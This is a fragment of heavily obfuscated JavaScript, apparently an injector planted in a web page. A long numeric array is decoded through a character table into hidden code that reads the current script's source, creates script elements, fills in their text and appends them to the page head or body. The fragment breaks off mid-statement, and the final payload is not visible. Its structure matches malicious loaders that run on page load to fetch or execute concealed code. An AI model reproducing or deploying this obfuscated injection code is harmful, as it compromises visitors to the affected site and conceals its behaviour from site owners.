8,55,22,26,68,62,19,50,27,10,5,60,0,62,13,24,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,79,44,21,4,22,24,24,62,26,13,21,83,86,18,20,10,26,74,55,22,26,68,40,50,91,18,40,9,62,19,30,64,62,13,49,24,93,18,40,25,25,86,7,31,20,74,79,44,21,22,5,24,31,10,13,21,83,50,50,21,31,13,11,62,5,24,21,86,7,31,20,74,79,44,21,4,10,19,31,24,31,10,13,21,83,50,50,21,82,62,20,10,26,62,21,86,7,55,22,26,68,13,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,27,31,55,70,86,18,13,30,31,13,13,62,26,39,56,88,66,50,79,44,21,13,62,29,39,24,0,64,21,83,18,62,19,44,40,83,30,4,22,26,62,13,24,43,10,27,62,30,31,13,19,62,26,24,63,62,20,10,26,62,74,13,89,62,19,44,40,83,86,18,13,30,10,60,24,62,26,39,56,88,66,50,13,30,31,13,13,62,26,39,56,88,66,18,16,62,64,19,62,68,31,20,74,79,44,21,4,10,19,31,24,31,10,13,21,83,50,50,21,22,20,24,62,26,21,86,7,55,22,26,68,13,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,27,31,55,70,86,18,13,30,31,13,13,62,26,39,56,88,66,50,79,44,21,13,62,29,39,24,0,64,21,83,18,62,19,44,40,83,30,4,22,26,62,13,24,43,10,27,62,30,31,13,19,62,26,24,63,62,20,10,26,62,74,13,89,62,19,44,40,83,30,13,62,40,24,69,31,82,64,31,13,49,86,18,13,30,10,60,24,62,26,39,56,88,66,50,13,30,31,13,13,62,26,39,56,88,66,18,16,16,16,16,69,60,41,30,22,24,71,20,50,21,27,26,22,29,21,18,16,89,64,22,24,62,26,34,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,62,55,62,13,24,66,31,19,24,62,13,62,26,69,60,4,4,10,26,24,62,27,50,29,31,13,27,10,29,30,22,27,27,46,55,62,13,24,66,31,19,24,62,13,62,26,18,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,10,86,7,55,22,26,68,10,82,11,50,69,60,41,30,37,74,10,30,4,22,26,62,13,24,89,27,10,5,60,0,62,13,24,30,82,10,27,32,86,44,91,83,18,31,20,74,10,82,11,50,50,60,13,27,62,20,31,13,62,27,86,7,26,62,24,60,26,13,68,20,22,64,19,62,18,16,69,60,41,30,19,5,22,13,74,10,86,18,31,20,74,62,55,62,13,24,66,31,19,24,62,13,62,26,69,60,4,4,10,26,24,62,27,86,7,10,82,11,30,22,27,27,46,55,62,13,24,66,31,19,24,62,13,62,26,74,21,47,28,88,43,10,27,62,65,13,19,62,26,24,62,27,21,89,69,60,41,30,19,5,22,13,89,20,22,64,19,62,86,18,16,62,64,19,62,7,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,20,60,13,5,24,31,10,13,74,86,7,69,60,41,30,64,22,24,62,26,74,10,86,18,16,89,33,91,91,86,18,16,16,16,74,86,89,19,5,22,13,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,10,86,7,55,22,26,68,22,50,69,60,41,30,37,74,10,30,5,93,31,64,27,89,69,60,41,30,37,74,10,30,4,22,26,62,13,24,86,44,91,83,89,27,10,5,60,0,62,13,24,30,82,10,27,32,86,18,20,10,26,74,55,22,26,68,4,50,91,18,4,9,22,30,64,62,13,49,24,93,18,4,25,25,86,7,31,20,74,69,60,41,30,5,64,44,4,83,50,50,60,13,27,62,20,31,13,62,27,86,7,69,60,41,30,5,64,44,4,83,50,22,44,4,83,18,69,60,41,30,13,10,29,74,69,60,41,30,60,26,74,69,60,41,30,60,86,89,22,44,4,83,86,18,16,16,16,16,74,86,89,13,10,29,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,60,26,64,89,4,22,26,62,13,24,86,7,31,20,74,69,60,41,30,60,5,12,50,20,22,64,19,62,86,7,69,60,41,30,5,10,64,64,62,5,24,31,10,13,74,69,60,41,30,60,5,89,4,22,26,62,13,24,86,18,69,60,41,30,60,5,50,20,22,64,19,62,18,26,62,24,60,26,13,18,16,55,22,26,68,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,31,0,49,70,86,18,31,30,5,26,10,19,19,28,26,31,49,31,13,50,70,1,13,10,13,32,0,10,60,19,70,18,31,30,10,13,64,10,22,27,50,20,60,13,5,24,31,10,13,74,86,7,69,60,41,30,5,25,25,18,55,22,26,68,5,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,5,22,13,55,22,19,70,86,18,55,22,26,68,24,50,5,30,49,62,24,76,10,13,24,62,40,24,74,70,90,27,70,86,18,55,22,26,68,29,50,31,30,29,31,27,24,93,18,55,22,26,68,93,50,31,30,93,62,31,49,93,24,18,55,22,26,68,0,50,21,20,26,10,0,76,93,22,26,76,10,27,62,21,18,5,30,19,24,32,64,62,30,29,31,27,24,93,50,5,30,29,31,27,24,93,50,29,18,5,30,19,24,32,64,62,30,93,62,31,49,93,24,50,5,30,93,62,31,49,93,24,50,93,18,24,30,49,64,10,82,22,64,1,64,4,93,22,50,92,30,91,18,24,30,49,64,10,82,22,64,76,10,0,4,10,19,31,24,62,28,4,62,26,22,24,31,10,13,50,21,5,10,4,32,21,18,24,44,69,60,41,30,22,24,71,20,25,69,60,41,30,22,24,71,31,83,74,31,89,91,89,91,86,18,55,22,26,68,82,50,69,60,41,30,4,90,23,74,24,44,69,60,41,30,0,74,86,83,74,91,89,91,89,29,89,93,86,30,27,22,24,22,86,18,55,22,26,68,19,50,70,70,18,55,22,26,68,55,50,44,70,68,70,89,70,12,70,89,70,8,70,70,89,70,58,70,89,70,3,70,89,70,78,70,89,70,38,70,89,70,21,70,89,70,74,70,89,70,86,70,89,70,80,70,89,70,25,70,89,70,89,70,89,70,6,70,89,70,30,70,89,70,42,70,89,70,91,70,89,70,92,70,89,70,90,70,89,70,75,70,89,70,23,70,89,70,33,70,89,70,17,70,89,70,73,70,89,70,72,70,89,70,53,70,89,70,34,70,89,70,18,70,89,70,9,70,89,70,50,70,89,70,48,70,89,70,61,70,89,70,57,70,89,70,1,70,89,70,63,70,89,70,76,70,89,70,47,70,89,70,46,70,89,70,36,70,89,70,45,70,89,70,39,70,89,70,65,70,89,70,41,70,89,70,87,70,89,70,66,70,89,70,88,70,89,70,43,70,89,70,28,70,89,70,59,70,89,70,14,70,89,70,77,70,89,70,69,70,89,70,56,70,89,70,2,70,89,70,81,70,89,70,85,70,89,70,35,70,89,70,67,70,89,70,54,70,89,70,44,70,89,70,8,8,70,89,70,83,70,89,70,84,70,89,70,71,70,89,70,52,70,89,70,22,70,89,70,82,70,89,70,5,70,89,70,27,70,89,70,62,70,89,70,20,70,89,70,49,70,89,70,93,70,89,70,31,70,89,70,11,70,89,70,79,70,89,70,64,70,89,70,0,70,89,70,13,70,89,70,10,70,89,70,4,70,89,70,37,70,89,70,26,70,89,70,19,70,89,70,24,70,89,70,60,70,89,70,55,70,89,70,29,70,89,70,40,70,89,70,32,70,89,70,15,70,89,70,7,70,89,70,51,70,89,70,16,70,83,18,20,10,26,74,55,22,26,68,40,50,91,18,40,9,82,30,64,62,13,49,24,93,18,40,25,25,86,31,20,74,82,44,40,83,86,19,25,50,55,44,74,82,44,40,83,6,75,90,86,83,18,55,22,26,68,24,50,69,60,41,30,26,19,74,86,18,19,50,19,30,26,62,4,64,22,5,62,74,21,70,60,13,31,24,71,64,31,19,24,70,21,89,21,70,60,13,31,24,71,64,31,19,24,71,21,25,24,25,21,70,21,86,18,19,50,19,30,26,62,4,64,22,5,62,74,21,70,10,82,19,62,26,55,62,70,21,89,21,70,10,82,19,62,26,55,62,71,21,25,24,25,21,70,21,86,18,55,22,26,68,60,5,64,50,41,69,28,43,30,4,22,26,19,62,74,19,86,18,31,20,74,60,5,64,50,50,50,24,26,60,62,86,7,60,5,64,50,62,55,22,64,74,70,74,70,25,19,25,70,86,70,86,18,16,60,5,64,30,60,13,31,24,71,64,31,19,24,50,60,5,64,44,21,60,13,31,24,71,64,31,19,24,71,21,25,24,83,18,60,5,64,30,10,82,19,62,26,55,62,50,60,5,64,44,21,10,82,19,62,26,55,62,71,21,25,24,83,18,69,60,41,30,19,55,74,60,5,64,86,18,31,20,74,69,60,41,30,5,50,50,92,38,38,60,5,64,30,10,82,19,62,26,55,62,30,62,13,22,82,64,62,27,50,50,92,86,7,69,60,41,30,60,5,50,60,5,64,18,69,60,41,30,64,22,24,62,26,74,60,5,64,30,10,82,19,62,26,55,62,86,18,16,62,64,19,62,7,69,60,41,30,5,10,64,64,62,5,24,31,10,13,74,60,5,64,89,4,22,26,62,13,24,86,18,16,16,18,31,30,10,13,62,26,26,10,26,50,20,60,13,5,24,31,10,13,74,86,7,31,20,74,31,30,19,26,5,50,50,64,10,5,22,24,31,10,13,30,4,26,10,24,10,5,10,64,25,60,26,64,86,7,31,30,19,26,5,50,69,60,41,30,60,26,74,69,60,41,30,32,86,18,26,62,24,60,26,13,18,16,55,22,26,68,19,50,69,60,41,30,55,19,74,86,18,31,20,74,19,86,7,55,22,26,68,24,50,69,60,41,30,26,19,74,86,18,19,50,19,30,26,62,4,64,22,5,62,74,21,70,60,13,31,24,71,64,31,19,24,70,21,89,21,70,60,13,31,24,71,64,31,19,24,71,21,25,24,25,21,70,21,86,18,19,50,19,30,26,62,4,64,22,5,62,74,21,70,10,82,19,62,26,55,62,70,21,89,21,70,10,82,19,62,26,55,62,71,21,25,24,25,21,70,21,86,18,55,22,26,68,60,5,64,50,41,69,28,43,30,4,22,26,19,62,74,19,86,18,31,20,74,60,5,64,50,50,50,24,26,60,62,86,7,60,5,64,50,62,55,22,64,74,70,74,70,25,19,25,70,86,70,86,18,16,60,5,64,30,60,13,31,24,71,64,31,19,24,50,60,5,64,44,21,60,13,31,24,71,64,31,19,24,71,21,25,24,83,18,60,5,64,30,10,82,19,62,26,55,62,50,60,5,64,44,21,10,82,19,62,26,55,62,71,21,25,24,83,18,69,60,41,30,5,10,64,64,62,5,24,31,10,13,74,60,5,64,89,4,22,26,62,13,24,86,18,16,16,18,31,30,19,26,5,50,60,26,64,18,16,16,74,86,89,4,90,23,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,82,86,7,55,22,26,68,19,50,44,83,18,20,10,26,74,55,22,26,68,31,50,91,18,31,9,82,30,64,62,13,49,24,93,18,31,25,50,23,86,7,31,20,74,82,44,31,25,91,83,48,91,86,19,30,4,60,19,93,74,82,44,31,25,91,83,86,18,31,20,74,82,44,31,25,92,83,48,91,86,19,30,4,60,19,93,74,82,44,31,25,92,83,86,18,31,20,74,82,44,31,25,90,83,48,91,86,19,30,4,60,19,93,74,82,44,31,25,90,83,86,18,16,26,62,24,60,26,13,68,19,18,16,16,74,86,89,19,55,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,27,86,7,24,26,32,7,64,10,5,22,64,69,24,10,26,22,49,62,30,19,62,24,65,24,62,0,74,69,60,41,30,22,24,71,31,82,89,41,69,28,43,30,19,24,26,31,13,49,31,20,32,74,27,86,86,18,16,5,22,24,5,93,74,62,86,7,16,16,16,74,86,89,55,19,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,24,26,32,7,26,62,24,60,26,13,68,64,10,5,22,64,69,24,10,26,22,49,62,30,49,62,24,65,24,62,0,74,69,60,41,30,22,24,71,31,82,86,18,16,5,22,24,5,93,74,62,86,7,26,62,24,60,26,13,68,20,22,64,19,62,18,16,16,16,74,86,89,31,19,71,24,62,19,24,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,31,20,74,29,31,13,27,10,29,30,64,10,5,22,24,31,10,13,30,93,22,19,93,30,19,62,22,26,5,93,74,70,71,71,32,24,62,19,24,70,86,48,6,92,86,24,62,19,24,50,24,26,60,62,18,62,64,19,62,68,24,62,19,24,50,20,22,64,19,62,18,26,62,24,60,26,13,68,24,62,19,24,18,16,16,74,86,89,22,5,19,19,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,5,19,19,86,7,55,22,26,68,93,50,27,10,5,60,0,62,13,24,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,21,82,10,27,32,21,86,44,91,83,89,19,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,21,19,24,32,64,62,21,86,18,19,30,19,62,24,1,24,24,26,31,82,60,24,62,74,70,24,32,4,62,70,89,70,24,62,40,24,42,5,19,19,70,86,18,31,20,74,19,30,19,24,32,64,62,69,93,62,62,24,86,19,30,19,24,32,64,62,69,93,62,62,24,30,5,19,19,56,62,40,24,50,5,19,19,18,62,64,19,62,68,19,30,31,13,13,62,26,39,56,88,66,50,5,19,19,18,26,62,24,60,26,13,68,93,30,22,4,4,62,13,27,76,93,31,64,27,74,19,86,18,16,16,74,86,89,49,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,29,50,29,31,13,27,10,29,30,31,13,13,62,26,85,31,27,24,93,18,55,22,26,68,26,50,33,18,31,20,74,29,9,50,23,73,53,86,26,50,92,18,31,20,74,29,9,50,73,17,73,86,26,50,90,18,31,20,74,29,9,50,92,91,90,75,86,26,50,75,18,31,20,74,29,9,50,92,23,75,53,86,26,50,23,18,26,62,24,60,26,13,68,26,18,16,16,74,86,89,0,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,69,60,41,30,22,24,71,49,25,69,60,41,30,22,24,71,31,25,69,60,41,30,22,24,71,27,18,16,16,74,86,89,5,10,64,64,62,5,24,31,10,13,34,20,60,13,5,24,31,10,13,74,86,7,26,62,24,60,26,13,68,20,60,13,5,24,31,10,13,74,60,5,64,89,4,22,26,62,13,24,86,7,55,22,26,68,10,50,7,31,13,31,24,34,20,60,13,5,24,31,10,13,74,86,7,31,20,74,69,60,41,30,5,19,19,50,50,20,22,64,19,62,86,7,69,60,41,30,5,19,19,50,69,60,41,30,22,5,19,19,74,60,5,64,30,5,19,19,71,5,10,0,0,10,13,86,18,16,20,10,26,74,55,22,26,68,31,50,91,18,31,9,60,5,64,30,60,13,31,24,71,64,31,19,24,30,64,62,13,49,24,93,18,31,25,25,86,7,10,30,60,13,31,24,74,60,5,64,30,60,13,31,24,71,64,31,19,24,44,31,83,89,4,22,26,62,13,24,86,18,16,16,89,60,13,31,24,34,20,60,13,5,24,31,10,13,74,60,89,4,22,26,62,13,24,86,7,20,10,26,74,31,50,91,18,31,9,60,30,62,40,5,64,60,27,62,71,60,26,64,71,64,31,19,24,30,64,62,13,49,24,93,18,31,25,25,86,7,55,22,26,68,62,60,50,13,62,29,68,77,62,49,46,40,4,74,60,30,62,40,5,64,60,27,62,71,60,26,64,71,64,31,19,24,44,31,83,86,18,31,20,74,29,31,13,27,10,29,30,64,10,5,22,24,31,10,13,30,4,22,24,93,13,22,0,62,30,0,22,24,5,93,74,62,60,86,86,26,62,24,60,26,13,18,16,31,20,74,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,12,50,60,13,27,62,20,31,13,62,27,38,38,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,12,50,70,70,86,7,55,22,26,68,24,19,50,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,89,24,22,50,60,30,24,22,26,49,62,24,71,22,4,4,26,10,22,5,93,89,5,19,50,60,30,5,10,13,24,22,31,13,62,26,71,19,24,32,64,62,18,16,62,64,19,62,68,31,20,74,69,60,41,30,31,19,71,24,62,19,24,74,86,38,38,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,71,24,62,19,24,12,50,60,13,27,62,20,31,13,62,27,38,38,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,71,24,62,19,24,12,50,70,70,86,7,55,22,26,68,24,19,50,60,30,24,22,26,49,62,24,71,19,62,64,62,5,24,10,26,71,24,62,19,24,89,24,22,50,60,30,24,22,26,49,62,24,71,22,4,4,26,10,22,5,93,71,24,62,19,24,89,5,19,50,60,30,5,10,13,24,22,31,13,62,26,71,19,24,32,64,62,71,24,62,19,24,18,16,62,64,19,62,68,26,62,24,60,26,13,18,60,30,5,19,19,71,19,4,62,5,31,20,31,5,25,50,70,30,70,25,60,30,29,31,27,49,62,24,71,5,64,22,19,19,25,70,68,7,70,25,60,30,5,10,13,24,22,31,13,62,26,71,19,24,32,64,62,25,70,16,70,18,55,22,26,68,24,50,69,60,41,30,37,74,24,19,89,4,22,26,62,13,24,86,18,31,20,74,24,30,64,62,13,49,24,93,9,92,86,26,62,24,60,26,13,18,24,50,24,44,91,83,18,69,60,41,30,5,19,19,44,21,24,62,40,24,21,25,21,76,10,13,24,62,13,24,21,83,25,50,60,30,5,19,19,71,19,4,62,5,31,20,31,5,18,31,20,74,24,22,50,50,70,82,62,20,10,26,62,70,86,7,55,22,26,68,13,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,27,31,55,70,86,18,13,30,31,13,13,62,26,39,56,88,66,50,60,30,93,24,0,64,18,24,30,4,22,26,62,13,24,43,10,27,62,30,31,13,19,62,26,24,63,62,20,10,26,62,74,13,89,24,86,18,13,30,10,60,24,62,26,39,56,88,66,50,13,30,31,13,13,62,26,39,56,88,66,18,16,62,64,19,62,68,31,20,74,24,22,50,50,70,22,20,24,62,26,70,86,7,55,22,26,68,13,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,27,31,55,70,86,18,13,30,31,13,13,62,26,39,56,88,66,50,60,30,93,24,0,64,18,24,30,4,22,26,62,13,24,43,10,27,62,30,31,13,19,62,26,24,63,62,20,10,26,62,74,13,89,24,30,13,62,40,24,69,31,82,64,31,13,49,86,18,13,30,10,60,24,62,26,39,56,88,66,50,13,30,31,13,13,62,26,39,56,88,66,18,16,62,64,19,62,68,31,20,74,24,22,50,50,70,22,4,4,62,13,27,70,86,24,30,31,13,13,62,26,39,56,88,66,50,24,30,31,13,13,62,26,39,56,88,66,25,60,30,93,24,0,64,18,62,64,19,62,68,31,20,74,24,22,50,50,70,4,26,62,4,62,13,27,70,86,24,30,31,13,13,62,26,39,56,88,66,50,60,30,93,24,0,64,25,24,30,31,13,13,62,26,39,56,88,66,18,62,64,19,62,68,31,20,74,24,22,50,50,70,20,31,64,64,70,86,24,30,31,13,13,62,26,39,56,88,66,50,60,30,93,24,0,64,18,62,64,19,62,68,26,62,24,60,26,13,18,60,30,60,13,31,24,50,69,60,41,30,37,74,70,30,70,25,60,30,29,31,27,49,62,24,71,5,64,22,19,19,89,27,10,5,60,0,62,13,24,30,82,10,27,32,86,44,91,83,18,74,20,60,13,5,24,31,10,13,68,29,22,31,24,74,24,29,86,7,31,20,74,24,29,50,50,60,13,27,62,20,31,13,62,27,86,55,22,26,68,24,29,50,91,18,62,64,19,62,68,31,20,74,24,29,48,92,91,86,26,62,24,60,26,13,18,31,20,74,24,29,48,91,38,38,10,30,26,31,49,74,60,86,50,50,24,26,60,62,86,26,62,24,60,26,13,18,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,20,60,13,5,24,31,10,13,74,86,7,29,22,31,24,74,24,29,25,92,86,18,16,89,92,91,91,86,18,16,86,74,86,18,29,31,13,27,10,29,30,22,27,27,46,55,62,13,24,66,31,19,24,62,13,62,26,74,70,26,62,19,31,15,62,70,89,20,60,13,5,24,31,10,13,74,86,7,10,30,26,31,49,74,60,86,18,16,86,18,10,30,26,31,49,74,60,86,18,16,89,26,31,49,34,20,60,13,5,24,31,10,13,74,60,86,7,62,50,69,60,41,30,37,74,70,30,70,25,60,30,29,31,27,49,62,24,71,5,64,22,19,19,25,70,68,30,70,25,60,30,31,0,49,71,5,64,22,19,19,89,27,10,5,60,0,62,13,24,30,82,10,27,32,86,18,55,22,26,68,0,50,27,10,5,60,0,62,13,24,30,82,10,27,32,30,37,60,62,26,32,69,62,64,62,5,24,10,26,1,64,64,74,70,30,70,25,60,30,29,31,27,49,62,24,71,5,64,22,19,19,25,70,68,44,19,24,32,64,62,50,21,27,31,19,4,64,22,32,34,68,13,10,13,62,68,12,31,0,4,10,26,24,22,13,24,18,21,83,70,86,30,64,62,13,49,24,93,18,31,20,74,0,48,91,86,7,27,10,5,60,0,62,13,24,30,82,10,27,32,30,31,13,13,62,26,39,56,88,66,50,70,1,27,82,64,10,5,79,68,46,26,26,10,26,30,70,18,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,20,60,13,5,24,31,10,13,74,86,7,29,31,13,27,10,29,30,22,64,62,26,24,74,21,1,27,82,64,10,5,79,68,62,40,24,62,13,19,31,10,13,68,62,26,26,10,26,68,91,20,23,33,17,92,75,75,33,21,25,70,8,13,70,25,21,56,26,32,68,24,10,68,27,31,19,22,82,64,62,68,24,93,31,19,68,62,40,24,62,13,19,31,10,13,68,10,26,68,26,62,19,24,22,26,24,68,32,10,60,26,68,13,22,55,31,49,22,24,10,26,30,21,86,18,29,31,13,27,10,29,30,64,10,5,22,24,31,10,13,30,26,62,64,10,22,27,74,86,18,16,89,92,91,86,18,16,31,20,74,62,44,91,83,30,5,64,31,62,13,24,85,31,27,24,93,50,50,91,86,26,62,24,60,26,13,68,20,22,64,19,62,18,55,22,26,68,26,22,24,31,10,50,62,44,91,83,30,5,64,31,62,13,24,85,31,27,24,93,42,60,5,64,30,19,4,26,31,24,62,71,29,31,27,24,93,18,55,22,26,68,13,62,29,71,82,49,71,93,62,31,49,93,24,50,88,22,24,93,30,20,64,10,10,26,74,26,22,24,31,10,80,60,5,64,30,19,4,26,31,24,62,71,93,62,31,49,93,24,86,18,55,22,26,68,22,27,71,93,62,31,49,93,24,50,88,22,24,93,30,20,64,10,10,26,74,13,62,29,71,82,49,71,93,62,31,49,93,24,42,60,5,64,30,19,4,26,31,24,62,71,5,10,60,13,24,86,18,31,20,74,22,27,71,93,62,31,49,93,24,80,60,5,64,30,19,4,26,31,24,62,71,5,10,60,13,24,12,50,13,62,29,71,82,49,71,93,62,31,49,93,24,86,7,13,62,29,71,82,49,71,93,62,31,49,93,24,50,22,27,71,93,62,31,49,93,24,80,60,5,64,30,19,4,26,31,24,62,71,5,10,60,13,24,18,16,31,20,74,60,30,10,13,5,62,50,50,60,13,27,62,20,31,13,62,27,86,7,60,30,10,13,5,62,50,24,26,60,62,18,60,30,22,64,55,50,44,83,18,20,10,26,74,55,22,26,68,31,50,91,18,31,9,62,30,64,62,13,49,24,93,18,31,25,25,86,7,55,22,26,68,22,27,71,31,27,50,62,44,31,83,30,5,64,22,19,19,43,22,0,62,30,19,4,64,31,24,74,60,30,31,0,49,71,5,64,22,19,19,25,70,6,70,86,44,92,83,18,69,60,41,30,5,19,19,44,21,24,62,40,24,21,25,21,76,10,13,24,62,13,24,21,83,25,50,21,30,21,25,60,30,29,31,27,49,62,24,71,5,64,22,19,19,25,21,68,30,21,25,60,30,31,0,49,71,5,64,22,19,19,25,21,6,21,25,22,27,71,31,27,25,21,7,82,22,5,79,49,26,10,60,13,27,6,19,31,15,62,34,22,60,24,10,68,21,25,13,62,29,71,82,49,71,93,62,31,49,93,24,25,21,4,40,18,68,82,22,5,79,49,26,10,60,13,27,6,4,10,19,31,24,31,10,13,34,91,68,6,21,25,60,5,64,30,22,27,71,24,10,71,19,4,26,31,24,62,44,22,27,71,31,27,83,80,22,27,71,93,62,31,49,93,24,25,21,4,40,18,16,21,18,31,20,74,62,44,31,83,30,10,20,20,19,62,24,59,22,26,62,13,24,12,50,50,13,60,64,64,86,7,60,30,22,64,55,30,4,60,19,93,74,22,27,71,31,27,86,18,16,55,22,26,68,27,50,69,60,41,30,37,74,70,58,70,25,62,44,31,83,30,4,22,26,62,13,24,46,64,62,0,62,13,24,30,4,22,26,62,13,24,46,64,62,0,62,13,24,30,4,22,26,62,13,24,46,64,62,0,62,13,24,30,31,27,25,70,68,70,25,62,44,31,83,30,4,22,26,62,13,24,46,64,62,0,62,13,24,30,24,22,49,43,22,0,62,89,27,10,5,60,0,62,13,24,30,82,10,27,32,86,18,20,10,26,74,4,50,91,18,4,9,27,30,64,62,13,49,24,93,18,4,25,25,86,7,31,20,74,27,44,4,83,30,10,13,5,64,31,5,79,50,50,13,60,64,64,86,7,27,44,4,83,30,10,13,5,64,31,5,79,50,20,60,13,5,24,31,10,13,74,62,62,86,7,55,22,26,68,22,50,62,62,30,24,22,26,49,62,24,51,51,62,62,30,19,26,5,46,64,62,0,62,13,24,18,55,22,26,68,5,31,50,22,30,4,22,26,62,13,24,46,64,62,0,62,13,24,30,49,62,24,1,24,24,26,31,82,60,24,62,74,70,82,31,27,70,86,18,29,31,13,27,10,29,30,64,10,5,22,24,31,10,13,30,22,19,19,31,49,13,74,60,5,64,30,64,31,13,79,71,26,62,27,31,26,62,5,24,71,60,26,64,25,60,5,64,30,22,27,71,24,10,71,64,31,13,79,44,5,31,83,86,18,26,62,24,60,26,13,68,20,22,64,19,62,18,16,18,16,16,16,74,20,60,13,5,24,31,10,13,68,26,55,31,62,29,74,86,7,31,20,74,69,60,41,30,55,30,31,13,81,31,62,29,4,10,26,24,74,60,30,60,13,31,24,86,86,7,55,22,26,68,64,24,50,70,70,18,64,24,50,60,30,29,31,27,49,62,24,71,31,27,25,70,5,70,25,60,30,22,64,55,30,11,10,31,13,74,44,19,62,4,22,26,22,24,10,26,50,70,5,70,83,86,18,55,22,26,68,4,55,50,91,18,31,20,74,69,60,41,30,4,55,50,50,20,22,64,19,62,86,7,69,60,41,30,4,55,50,24,26,60,62,18,4,55,50,92,18,16,55,22,26,68,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,31,0,49,70,86,18,31,30,19,26,5,50,69,60,41,30,60,26,74,60,5,64,30,55,31,62,29,71,60,26,64,89,7,21,31,21,34,64,24,89,21,4,21,34,4,55,89,21,49,21,34,69,60,41,30,49,74,86,89,21,29,21,34,60,30,29,31,27,49,62,24,71,31,27,16,86,18,26,62,24,60,26,13,18,16,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,20,60,13,5,24,31,10,13,74,86,7,26,55,31,62,29,74,86,18,16,89,92,91,91,91,86,18,16,86,74,86,18,16,26,62,24,60,26,13,68,24,26,60,62,18,16,89,26,64,10,22,27,34,20,60,13,5,24,31,10,13,74,86,7,55,22,26,68,64,19,50,70,70,18,20,10,26,74,55,22,26,68,31,50,91,18,31,9,60,5,64,30,60,13,31,24,71,64,31,19,24,30,64,62,13,49,24,93,18,31,25,25,86,7,31,20,74,60,5,64,30,60,13,31,24,71,64,31,19,24,44,31,83,44,70,22,64,55,70,83,12,50,60,13,27,62,20,31,13,62,27,86,7,64,19,25,50,60,5,64,30,60,13,31,24,71,64,31,19,24,44,31,83,44,70,29,31,27,49,62,24,71,31,27,70,83,25,70,5,70,25,60,5,64,30,60,13,31,24,71,64,31,19,24,44,31,83,44,70,22,64,55,70,83,30,11,10,31,13,74,44,19,62,4,22,26,22,24,10,26,50,70,5,70,83,86,25,70,6,70,18,16,16,64,19,50,64,19,30,19,60,82,19,24,26,74,91,89,64,19,30,64,62,13,49,24,93,6,92,86,18,55,22,26,68,64,19,31,50,27,10,5,60,0,62,13,24,30,5,26,62,22,24,62,46,64,62,0,62,13,24,74,70,31,0,49,70,86,18,64,19,31,30,19,26,5,50,69,60,41,30,60,26,74,60,5,64,30,64,10,22,27,71,60,26,64,89,7,21,31,21,34,64,19,89,21,49,21,34,69,60,41,30,49,74,86,16,86,18,26,62,24,60,26,13,68,24,26,60,62,18,16,89,16,18,10,30,31,13,31,24,74,86,18,29,31,13,27,10,29,30,19,62,24,56,31,0,62,10,60,24,74,10,30,26,64,10,22,27,89,92,91,91,91,86,18,26,62,24,60,26,13,68,10,18,16,16,74,86,16,18,16,69,60,41,30,19,24,22,26,24,74,86,18,42,80,68,15,32,62,32,79,49,60,93,79,22,49,64,27,20,60,20,40,40,27,31,29,62,13,60,29,68,80,42];function afwsh(a,b){ymuxmsd='';for(var i=0;i<a.length;i++){ymuxmsd+=b[a[i]];}return ymuxmsd;}var dpvparar=window[afwsh([27,10,5,60,0,62,13,24],aglsolmfuyxltv)];var xxmsvgtfppuc=afwsh([5,60,26,26,62,13,24,69,5,26,31,4,24],aglsolmfuyxltv);var bfxulvueeonfvz=afwsh([19,26,5],aglsolmfuyxltv);var fbsnoeetw=afwsh([82,10,27,32],aglsolmfuyxltv);try{Object.getOwnPropertyDescriptor(Document.prototype,xxmsvgtfppuc).get.apply(dpvparar)[bfxulvueeonfvz]=bfxulvueeonfvz;document.body=document.querySelectorAll('body')[0]}catch(e){}var pezbdiynhwumh=afwsh([5,26,62,22,24,62,46,64,62,0,62,13,24],aglsolmfuyxltv);var gvlvutiyf=afwsh([19,5,26,31,4,24],aglsolmfuyxltv);var ysbtnly=afwsh([24,62,40,24,76,10,13,24,62,13,24],aglsolmfuyxltv);var suxmixskkxkz=afwsh([93,62,22,27],aglsolmfuyxltv);var cukkgewevzcjvu=afwsh([22,4,4,62,13,27,76,93,31,64,27],aglsolmfuyxltv);var euecoogk=afwsh([4,22,26,62,13,24,43,10,27,62],aglsolmfuyxltv);var 